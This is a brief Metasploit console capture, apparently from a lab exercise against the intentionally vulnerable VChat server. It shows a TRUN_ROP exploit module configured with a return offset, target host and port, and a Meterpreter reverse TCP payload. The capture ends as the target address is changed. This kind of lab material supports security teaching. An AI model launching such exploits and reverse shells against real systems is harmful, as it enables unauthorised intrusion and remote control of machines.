 msf6 exploit(windows/VChat/TRUN_ROP) > show options
Module options (exploit/windows/VChat/TRUN_ROP):
Name Current Setting Required Description
---- --------------- -------- -----------
RETOFFSET 1995 yes Offset of Return Address in function
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-retn
View the full module info with the info, or info -d command.
msf6 exploit(windows/VChat/TRUN_ROP) > set RHOST 192.168.0.60
RHOST => 192.168.0.60
Trash
Home